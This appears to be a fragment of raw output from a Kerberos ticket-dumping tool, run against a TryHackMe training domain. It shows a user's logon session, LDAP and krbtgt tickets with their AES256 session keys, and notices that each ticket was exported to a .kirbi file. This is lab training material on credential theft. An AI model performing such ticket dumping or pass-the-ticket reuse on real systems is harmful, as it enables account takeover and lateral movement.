 Authentication Id : 0 ; 831441 (00000000:000cafd1)
Session           : RemoteInteractive from 5
User Name         : t1_toby.beck
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 2/9/2023 5:14:10 AM
SID               : S-1-5-21-3330634377-1326264276-632209373-4607
* Username : t1_toby.beck
* Domain   : ZA.TRYHACKME.COM
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2/9/2023 6:23:13 AM ; 2/9/2023 4:23:13 PM ; 2/16/
2023 6:23:13 AM
Service Name (02) : LDAP ; THMDC.za.tryhackme.com ; za.tryhackme.com
; @ ZA.TRYHACKME.COM
Target Name  (02) : LDAP ; THMDC.za.tryhackme.com ; za.tryhackme.com
; @ ZA.TRYHACKME.COM
Client Name  (01) : t1_toby.beck ; @ ZA.TRYHACKME.COM ( ZA.TRYHACKME.
COM )
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent
; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
43455aba52002d13a75c548d82a7855116ceee39dd7d90c5643e4050b3cd6f1e
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
* Saved to file [0;cafd1]-0-0-40a50000-t1_toby.beck@LDAP-THMDC.za.try
hackme.com.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2/9/2023 6:23:13 AM ; 2/9/2023 4:23:13 PM ; 2/16/
2023 6:23:13 AM
Service Name (02) : krbtgt ; ZA.TRYHACKME.COM ; @ ZA.TRYHACKME.COM
Target Name  (02) : krbtgt ; ZA.TRYHACKME.COM ; @ ZA.TRYHACKME.COM
Client Name  (01) : t1_toby.beck ; @ ZA.TRYHACKME.COM ( ZA.TRYHACKME.
COM )
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
c9cde308441ac98de0c400983520a0f062a054f5e53597b3be75020d0201e5a4
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2
[...]
* Saved to file [0;cafd1]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACK
ME.COM.kirbi !